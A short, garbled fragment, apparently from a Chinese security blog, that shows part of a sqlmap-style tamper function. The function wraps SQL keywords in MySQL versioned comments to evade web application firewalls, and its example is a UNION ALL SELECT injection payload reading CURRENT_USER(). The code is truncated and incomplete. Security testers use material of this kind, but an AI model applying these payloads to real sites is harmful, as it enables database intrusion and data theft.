 >>> tamper('1 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,104,116,116,58),IFNULL(CAST(CURRENT_USER() AS
'1/*!UNION*//*!ALL*//*!SELECT*//*!NULL*/,/*!NULL*/, CONCAT(CHAR(58,104,116,116,58),IFNULL(CAST(CURRENT_US
"""
def process(match):
    word = match.group('word')
    if word.upper() in kb.keywords:
        return match.group().replace(word, "/*!%s*/" % word)
    else:
        return match.group()
retVal = payload
if payload:
    retVal = re.sub(r"(?<=\W)(?P<word>[A-Za-z_]+)(?=[^\w(]|\Z)", lambda match:
    retVal = retVal.replace(" /*!", "/*!").replace("*/ ", "*/")
HACK学习呀